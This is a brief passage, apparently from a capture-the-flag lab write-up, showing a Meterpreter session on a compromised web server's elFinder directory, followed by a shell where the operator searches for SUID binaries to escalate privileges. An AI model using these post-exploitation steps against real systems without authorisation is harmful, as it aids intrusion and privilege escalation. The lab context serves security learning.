 meterpreter > cd /var/www/files.lookup.thm/public_html/elFinder/php
meterpreter > find / -perm -u=s -type f 2>/dev/null
[-] Unknown command: find. Run the help command for more details.
meterpreter > find / -perm -u=s -type f 2>/dev/null
[-] Unknown command: find. Run the help command for more details.
meterpreter > shell
Process 4105 created.
Channel 2 created.
find / -perm -u=s -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount